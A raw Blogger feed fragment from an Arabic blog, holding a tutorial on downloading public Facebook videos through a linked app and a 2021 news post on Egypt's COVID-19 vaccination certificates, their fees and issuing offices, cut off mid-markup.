26px; margin-top: 0px; overflow-wrap: break-word;\"\u003Eيمكنك تنزيل مقطع فيديو من Facebook طالما كان الفيديو على الوضع العام (public) . فاذا كان الفيديو تم تعيينه على انه خاص او private (مثل الفيديوهات على الجروبات المغلقة او الفيديوهات على الصفحات الشخصية غير العامة التى قام صاحبها بغلق الأكونت لأصدقائه فقط) اذن لايمكنك تحميله في هذه الحالة\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: roboto, sans-serif; font-size: 27px; font-weight: 400; line-height: 38px; margin: 30px 0px 20px;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: purple;\"\u003Eما الفرق بين تحميل الفيديو وخاصية حفظ الفيديو في الفيسبوك ؟\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u0026nbsp;خيار حفظ الفيديو الذي يظهر عند النقر فوق أيقونة ثلاثية النقاط أعلى منشور الفيديو. لا يؤدي هذا إلى حفظ الفيديو على جهازك ولكن يقوم فقط بحفظه في التطبيق حتى تتمكن من مشاهدته لاحقًا. وبذلك اذا قام صاحب المنشور بحذفه اذن لن تستطيع استرجاع هذا الفيديو على الاطلاق\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: roboto, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: green;\"\u003Eأولا : اضغط على الثلاث نقط بجانب الفيديو المراد تحميله\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003Eالصورة التالية توضح النقط الموجودة بأعلى الفيديو\u003C\/p\u003E\u003Cp data-wp-editing=\"1\" dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-wp-editing=\"1\" dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjx6uvD9J_qXg6ahfsrEH31OlkDsTpDytTUZzlMqdgdxAwVChaYISuS-Vu2TuQLl-QrnmxaHnCe4w6Bxo4Oc3rK-_qkuuTzHFR2MwtF2e0C6q3gOeP5QMZWTyXTtz9VAyLww3rr2CdjbG2FWDtrW39MYHCzRDlHYozOobSO3-1BxyUJZ96c1PucXmU21A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"420\" data-original-width=\"351\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjx6uvD9J_qXg6ahfsrEH31OlkDsTpDytTUZzlMqdgdxAwVChaYISuS-Vu2TuQLl-QrnmxaHnCe4w6Bxo4Oc3rK-_qkuuTzHFR2MwtF2e0C6q3gOeP5QMZWTyXTtz9VAyLww3rr2CdjbG2FWDtrW39MYHCzRDlHYozOobSO3-1BxyUJZ96c1PucXmU21A\" width=\"201\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg alt=\"\" class=\"wp-image-315 aligncenter td-animation-stack-type0-2\" decoding=\"async\" fetchpriority=\"high\" height=\"349\" sizes=\"(max-width: 292px) 100vw, 292px\" src=\"https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/0fef2b3d-e8ca-4993-ad53-08df70281et4b-251x300.jpg\" srcset=\"https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/0fef2b3d-e8ca-4993-ad53-08df70281et4b-251x300.jpg 251w, https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/0fef2b3d-e8ca-4993-ad53-08df70281et4b-351x420.jpg 351w, https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/0fef2b3d-e8ca-4993-ad53-08df70281et4b.jpg 590w\" style=\"border: 0px; box-sizing: border-box; clear: both; display: block; height: auto; margin: 6px auto 21px; max-width: 100%; opacity: 0; text-align: center; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;\" width=\"292\" \/\u003E\u003Cspan style=\"color: green; font-family: roboto, sans-serif; font-size: 22px;\"\u003Eثانيا : اختر copy link\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003Eفي حالة اذا كنت تستخدم واجهة الفيسبوك بالعربية سيكون اسمها “نسخ الرابط”\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: roboto, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEie-jEiDtQ7RUHVOfrquni8YMTq4-_1YAbpFXmVjZq14bhXfYPiUn6eW7LN--CZ6T0BZvTB8wwgc7QGmSy7mE2ckvl8KbdkezEyfjn-pXw4gYjyLnIrl2HJDoya9nFidG3uPOdSpff9NzCeM6K7d7UoPa3mJmfwIr9G-p-CMeX8siHNwCU37qWjfnXO2g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"420\" data-original-width=\"229\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEie-jEiDtQ7RUHVOfrquni8YMTq4-_1YAbpFXmVjZq14bhXfYPiUn6eW7LN--CZ6T0BZvTB8wwgc7QGmSy7mE2ckvl8KbdkezEyfjn-pXw4gYjyLnIrl2HJDoya9nFidG3uPOdSpff9NzCeM6K7d7UoPa3mJmfwIr9G-p-CMeX8siHNwCU37qWjfnXO2g\" width=\"131\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg alt=\"\" class=\"wp-image-314 aligncenter td-animation-stack-type0-2\" decoding=\"async\" height=\"380\" sizes=\"(max-width: 208px) 100vw, 208px\" src=\"https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/092fb6ff-a82e-4b2f-addb-9cr85c85f829c-164x300.jpg\" srcset=\"https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/092fb6ff-a82e-4b2f-addb-9cr85c85f829c-164x300.jpg 164w, https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/092fb6ff-a82e-4b2f-addb-9cr85c85f829c-559x1024.jpg 559w, https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/092fb6ff-a82e-4b2f-addb-9cr85c85f829c-229x420.jpg 229w, https:\/\/www.stylorita.com\/thebest\/wp-content\/uploads\/2022\/08\/092fb6ff-a82e-4b2f-addb-9cr85c85f829c.jpg 590w\" style=\"border: 0px; box-sizing: border-box; clear: both; display: block; height: auto; margin: 6px auto 21px; max-width: 100%; opacity: 0; text-align: center; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;\" width=\"208\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: roboto, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003E\u003C\/h3\u003E\u003Ch3 dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: roboto, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: green;\"\u003Eثالثا : اذهب الى هذا الموقع واعمل لصق للرابط في المربع الخاص بإدخال الرابط\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003Cspan style=\"box-sizing: border-box; text-decoration-line: underline;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: blue; font-size: 15pt;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.pyramids.vidload\" rel=\"noopener\" style=\"background-color: transparent; box-sizing: border-box; color: blue;\" target=\"_blank\"\u003Eاذهب الى الموقع من هنا\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: roboto, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: green;\"\u003Eرابعا: اضغط تحميل download بالجودة التى تناسبك\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003Eيتوفر في هذا الموقع الرائع التحميل بجودة متوسطة واخرى عالية الدقة\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: roboto, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: green;\"\u003E\u003Cspan style=\"box-sizing: border-box; text-decoration-line: underline;\"\u003Eالطريقة الثانية والأسهل :\u0026nbsp;\u003C\/span\u003E\u0026nbsp;بدلاً من اختيار النقط يمكنك الضغط على زر share واختيار برنامج vidland وسيقوم بتحويلك الى البرنامج وحينها يمكنك الضغط على download لبدء التحميل\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box; color: green;\"\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003Eوالجدير بالذكر ان هذا الموقع مجاانى تماما و كما رأيت طريقته في غاية السهولة واليسر\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; text-decoration-line: underline;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: blue; font-size: 15pt;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.pyramids.vidload\" rel=\"noopener\" style=\"background-color: transparent; box-sizing: border-box; color: blue;\" target=\"_blank\"\u003Eاذهب الى الموقع من هنا\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003Eيمتلك facebook العديد من الفيديوهات حتى إنه قد قام بتخصيص تبويب خاصة للفيديوهات ويتابعها ملايين المستخدمين حول العالم ومن المؤكد ان تزداد هذه الفيديوهات في الفترة القادمة كثيرا نظرا لقيام فيسبوك بإتاحة إضافة الإعلانات إالى الفيديوهات وبذلك يقوم البلوجرز والمشهورين بعمل فيديوهات ووضع الإعلانات عليها وبذلك يمكنهم ربح أموالاً طائلة عند قيام متابعيهم بمشاهدة الاعلانات على الفيديوهات الخاصة بهم، حيث يقوم الفيسبوك بالدفع لهم مقابل الاعلانات .\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/614043659504179942\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2023\/09\/the-best-site-for-downloading-facebook.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/614043659504179942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/614043659504179942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2023\/09\/the-best-site-for-downloading-facebook.html","title":"The best site for downloading Facebook videos and social media sites افضل موقع لتحميل فيديوهات الفيسبوك ومواقع السوشيال"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCP9Wcj8bTeIOR9OyqBGhjYRgwiZM_pF8FzVq8uVo-a5x364ds1VAZ1ym25P298gHCVOt30gjHE4mTW1BcW05LJYAdxJ53qr5B2FfHDmrg4kh1HEAYVBs3Xr8J0wEwhAFjVCdwc-BC8ZCeFKLl6FJn6h3m5ZShSSxarJ4tWU_DV6-1H6RHb4y31-q9kQ\/s72-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-1629939013146780305"},"published":{"$t":"2021-07-31T18:53:00.000+03:00"},"updated":{"$t":"2021-07-31T18:53:13.129+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"استخراج شهادات معتمدة للحاصلين على لقاحات كورونا (الأسعار والأماكن) - Start to extract Corona vaccines certificates QR CODE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-size: 14pt;\"\u003Eوزيرة الصحة: بدء استخراج شهادات معتمدة للحاصلين على لقاحات كورونا اليوم السبت من خلال ١٢٦ مكتب على مستوى الجمهورية\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eوزيرة الصحة: ١٠٠ جنيه للمصريين و١٠ دولارات لغير المصريين قيمة استخراج الشهادة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpPRcmLIxViQA7h8e43D90wZZTaM2F4D3QeV6fFFXkCXxH93lXhl7rCZhOP7j78dQDOWyWHnDsNdK0wy4ffGuyQH2WFenMebSBM7bQPtIk0b6BjO7NGwpj2MbrU4lOPUiAz7yGvMVECk\/s844\/229142518_132509142393642_5336972537847347569_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"844\" data-original-width=\"843\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpPRcmLIxViQA7h8e43D90wZZTaM2F4D3QeV6fFFXkCXxH93lXhl7rCZhOP7j78dQDOWyWHnDsNdK0wy4ffGuyQH2WFenMebSBM7bQPtIk0b6BjO7NGwpj2MbrU4lOPUiAz7yGvMVECk\/s320\/229142518_132509142393642_5336972537847347569_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 dir=\"auto\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003Eبدء استخراج شهادات معتمدة للحاصلين على لقاحات كورونا\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eأعلنت الدكتورة هالة زايد وزيرة الصحة والسكان، بدء استخراج شهادات معتمدة للحاصلين على لقاح فيروس كورونا الراغبين في استخراجها، من خلال ١٢٦ مكتب مخصص لاستخراج تلك الشهادات على مستوى محافظات الجمهورية، بداية من اليوم السبت.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eوأوضح الدكتور خالد مجاهد مساعد وزيرة الصحة والسكان للإعلام والتوعية والمتحدث الرسمي للوزارة، أنه سيتم استخراج شهادات التطعيم بلقاح فيروس كورونا المعتمدة، بمقابل مادي يبلغ ١٠٠ جنيه للمصريين و ١٠ دولارات لغير المصريين، لافتًا إلى أن تلك الشهادات مؤمنة من مجمع الإصدارات المؤمنة الذكية، كما تحمل تلك الشهادات رمز الاستجابة السريع (QR CODE)، وفي حالة المسح الإلكتروني لذلك الرمز عن طريق الموبايل تظهر بيانات صاحب الشهادة وصورته وموقف تلقي لقاح فيروس كورونا.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eوأشار مجاهد إلى أنه جار الانتهاء من تطبيق الموبايل الإلكتروني (Egypt Health Passport) بنسختين للاندرويد والايفون ليكون بمثابة جواز سفر صحي الكتروني، يمكن استخدامه في المطارات، حيث يقوم المسافر بإدخال بياناته على التطبيق ويقوم التطبيق بالتعرف على شهادة التطعيم بلقاح فيروس كورونا المعتمدة الخاصة بالمسافر، كما يتضمن خاصية إظهار موقف التطعيم من خلال ٣ ألوان ( أحمر إذا كان الشخص غير حاصل على لقاح فيروس كورونا، أصفر إذا كان الشخص حصل على جرعة أولى من اللقاح، وأخضر إذا كان الشخص حاصل على جرعتين من اللقاح) وبذلك يمكن استخدام تلك الخاصية في الأماكن المختلفة التي تتطلب التعرف على موقف الأشخاص من تلقي اللقاح.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ch2 class=\"tit_2\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003Eاستخراج شهادات معتمدة للحاصلين على لقاحات كورونا (الأسعار والأماكن)\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eوذكر مجاهد أن مكاتب استخراج الشهادات المعتمدة للتطعيم بلقاح فيروس كورونا شملت، (مكتب صحة نصر أول، مكتب صحة الشريف، مكتب صحة قصر النيل، مكتب صحة التجمع الأول، مكتب صحة المعادي، مكتب صحة المنيل وذلك بالقاهرة، بالإضافة إلى مكتب التطعيم الدولي، مكتب صحة كرداسة، مكتب صحة الحوامدية، مكتب صحة أطفيح، رعاية شمال العياط، رعاية طفل البدرشين، مكتب صحة أوسيم، مكتب صحة الصف، ومركز صحي زين مركز طب أسرة زنين وذلك بالجيزة، بالإضافة إلى مكتب صحة المندرة، مكتب صحة سموحة، مكتب المراقبة الدولية، مكتب صحة العامرية، وحدة العجمي البحرية وذلك بمحافظة الإسكندرية.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eوأضاف أن المكاتب شملت أيضًا ( مكتب صحة بنها رابع، المركز الطبي بكفر الشيخ، مركز طبي شباب، مركز طبي الخانكة أول، مركز طبي الخصوص، مركز طبي بهتيم ثاني، المركز الطبي بشبين القناطر، مركز طبي طوخ، مكتب صحة القناطر الخيرية أول، مركز طبي قليوب المحطة وذلك بمحافظة القليوبية، بالإضافة إلى المركز الطبي بناصر، المركز الطبي الحضري غرب آيتاي، عيادة حي أول العكريشة، الإدارة الصحية ببدر، المركز الطبي الحضري برشيد، مكتب صحة ابو المطامير، وحدة البلاكوس الصحية بكوم حمادة، مكتب صحة المحمودية صحة أول أدكو وذلك بمحافظة البحيرة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eوتابع، (مكتب التطعيم الدولي بإدارة المحلة الأول، مكتب صحة سمنود، مكتب صحة زفتى، مكتب صحة بإدارة قطور، مكتب صحة أول كفر الزيات، مكتب صحة ثان بسيون وذلك بمحافظة الغربية، بالإضافة إلى مكتب صحة منوف ثان، مكتب صحة السادات، مكتب صحة الباجور، مكتب صحة شبين الكوم ثاني مكتب صحة أشمون وذلك بمحافظة المنوفية، و(مكتب صحة أول الزقازيق، ومركز تطعيم ديوان مديرية الشئون الصحية بالزقازيق، مكتب صحة ثان الزقازيق، مركز طبي الحي العاشر، مستشفى منيا القمح، المركز الطبي بإدارة بلبيس، مستشفى القنايات، مستشفى ديرب نجم، وحدة الدميين بفاقوس، مستشفى الحسينية وذلك بمحافظة الشرقية.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ch2 class=\"title \"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003Eجواز سفر الكتروني يتضمن شهادة التطعيم بلقاح كورونا للمسافرين للخارج\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eبالإضافة إلى مكتب صحة ثان المنصورة، مكتب صحة ميت غمر، مكتب صحة الجمالية، مكتب صحة بلقاس، مكتب صحة السنبلاوين، مكتب صحة دكرنس، وحدة أسرة قولونجيل، مكتب صحة أول المنصورة وذلك بمحافظة الدقهلية، و(مكتب صحة كفر الشيخ أول، مكتب صحة دسوق أول، مكتب صحة مطوبس، مكتب صحة فوه، مكتب صحة قلين، مكتب صحة سيدي سالم وذلك بمحافظة كفر الشيخ.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eو(مكتب صحة أول دمياط مركز طب أسرة حي أول، مكتب صحة الزرقا، مكتب صحة دمياط الجديدة وذلك بمحافظة دمياط، ومكتب صحة بورسعيد أول وذلك بمحافظة بورسعيد، بالإضافة إلى مركز صحة السبع بنات مركز طب أسرة السبع بنات، مكتب صحة القصاصين وذلك بمحافظة الإسماعيلية، ومكتب الحجر الصحي ببورتوفيق وذلك بمحافظة السويس، ومركز المتميز بالشواسنة، ومركز طبي سنورس، ومركز طبي اطسا، وديوان مديرية الصحة والسكان وذلك بمحافظة الفيوم.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eو(مكتب صحة أول مركز طبي الغمراوي، ورعاية الطفل بالفشن، والمركز الطبي ببا وذلك بمحافظة بني سويف، ومكتب صحة ثالث ملوي، ومكتب صحة ثالث مغاغة وذلك بمحافظة المنيا، ومكتب صحة أول أسيوط، ومركز صحي القوصية، ومكتب صحة أبو تيج وذلك بمحافظة أسيوط، وأدفا، ومكتب صحة طهطا، والعوامر بحري جرجا، ومستشفى البلينا المركزي، وحدة صحة الأسرة بنيدة وذلك بمحافظة سوهاج، ومكتب صحة قنا، ومكتب صحة قوص، ومكتب صحة نجع حمادي وذلك بمحافظة قنا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-size: 18pt;\"\u003Eالصحة تبدأ استخراج شهادات للحاصلين على لقاح كورونا بـ126 مركزا\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Eو(مكتب صحة ثان الأقصر، مستشفى حميات الأقصر، الوحدة الصحية بالزينية، مكتب صحة إسنا، الوحدة الصحية بالرزيقات بحري تأمين صحي، الوحدة الصحية بآل عثمان وذلك بمحافظة الأقصر، ومكتب التطعيم الدولى بمعزل الحجر الصحى، مكتب صحة أسوان أول، مكتب صحة كوم أمبو، مكتب صحة أدفو غرب وذلك بمحافظة أسوان، ومكتب صحة الحمام، مكتب صحة الضبعة، مكتب صحة مطروح أول، مكتب صحة سيوه وذلك بمحافظة مطروح.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 